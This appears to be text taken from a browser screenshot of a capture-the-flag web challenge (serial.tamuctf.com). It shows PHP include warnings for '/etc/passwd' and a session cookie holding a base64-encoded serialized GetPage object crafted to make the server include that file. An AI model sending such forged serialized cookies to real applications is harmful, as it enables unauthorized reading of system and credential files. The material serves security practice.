 serial.tamuctf.com/
serial.tamuctf.com 100%
Warning: include(/var/www/html//etc/passwd): failed to open stream: No such file or directory in /var/www/html/GetPage.php on line 12
Warning: include(): Failed opening '/var/www/html//etc/passwd' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/GetPage.php on line 12
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
Cache Storage
Cookies
PHPSESSID Tzo3OiJHZXRQYWdlIjoxOntzOjQ6ImZpbGUiO3M6MTE6Ii9ldGMvcGFzc3dkIjt9 serial.tamuc... / Tue, 19 Apr 2022 03... 73 false false None Mon, 18 Apr 2022 0...
http://serial.tamuctf.com